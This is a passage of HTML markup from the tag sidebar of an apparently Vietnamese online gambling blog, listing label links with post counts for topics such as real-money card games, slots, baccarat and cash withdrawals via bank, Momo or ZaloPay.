<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
<span class='label-count'>(9)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
<span class='label-count'>(44)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
<span class='label-count'>(46)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
